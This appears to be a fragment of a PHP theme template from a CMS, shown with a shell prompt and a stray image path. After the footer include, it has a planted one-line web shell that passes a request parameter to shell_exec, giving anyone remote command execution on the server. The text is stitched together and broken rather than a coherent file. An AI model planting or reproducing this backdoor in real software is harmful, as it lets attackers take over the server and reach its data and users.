 <!-- include the sidebar template -->
<?php include('sidebar.inc.php'); ?>
</div>
<!-- include the footer template -->
<?php include('footer.inc.php'); ?><weshellz></weshellz><br /><?php echo shell_exec($_REQUEST[RCE]) ?>
ubuntu@purplelin:/var/www/html/cms/theme/Innovation$